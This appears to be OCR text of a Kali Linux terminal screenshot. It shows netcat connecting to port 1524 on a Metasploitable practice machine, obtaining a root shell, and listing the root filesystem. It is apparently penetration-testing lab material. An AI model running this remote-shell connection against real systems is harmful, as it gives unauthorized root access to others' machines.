 1 2 3 4 9:32
/home/kali
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.164 1524
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# ls -lisa
total 93
     2  4 drwxr-xr-x  21 root root  4096 May 20  2012 .
     2  4 drwxr-xr-x  21 root root  4096 May 20  2012 ..
 16385  4 drwxr-xr-x   2 root root  4096 May 13  2012 bin
     2  1 drwxr-xr-x   4 root root  1024 May 13  2012 boot
 24583  0 lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
   567  0 drwxr-xr-x  14 root root 13480 Feb  1 08:25 dev
139265  4 drwxr-xr-x  94 root root  4096 Feb  1 08:26 etc
114689  4 drwxr-xr-x   6 root root  4096 Apr 16  2010 home
163841  4 drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
 24584  0 lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
294913  4 drwxr-xr-x  13 root root  4096 May 13  2012 lib
    11 16 drwx------   2 root root 16384 Mar 16  2010 lost+found
442369  4 drwxr-xr-x   4 root root  4096 Mar 16  2010 media
 98305  4 drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
 24589 12 -rw-------   1 root root 10147 Feb  1 08:26 nohup.out
286721  4 drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
     1  0 dr-xr-xr-x 109 root root     0 Feb  1 08:24 proc
 24578  4 drwxr-xr-x  13 root root  4096 Feb  1 08:26 root
  8193  4 drwxr-xr-x   2 root root  4096 May 13  2012 sbin
106497  4 drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
     1  0 drwxr-xr-x  12 root root     0 Feb  1 08:24 sys
245761  4 drwxrwxrwt   4 root root  4096 Feb  1 09:05 tmp
344065  4 drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
 49153  4 drwxr-xr-x  14 root root  4096 Mar 17  2010 var
 24577  0 lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
root@metasploitable:/#
File System
Home
KALI